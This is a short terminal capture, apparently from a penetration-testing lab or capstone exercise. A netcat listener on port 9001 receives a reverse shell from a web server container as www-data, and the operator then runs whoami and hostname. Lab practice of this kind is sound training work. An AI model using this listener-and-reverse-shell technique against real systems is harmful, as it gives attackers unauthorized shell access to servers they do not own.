 116%
┌──(Jigsaw㉿Jigsaw)-[~/Downloads/labs]
└─$ nc -lvp 9001
listening on [any] 9001 ...
172.18.0.4: inverse host lookup failed: Unknown host
connect to [192.168.101.130] from (UNKNOWN) [172.18.0.4] 44210
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@39da87be399c:/var/www/html/capstone/assets$ whoami
whoami
www-data
www-data@39da87be399c:/var/www/html/capstone/assets$ hostname
hostname
39da87be399c
www-data@39da87be399c:/var/www/html/capstone/assets$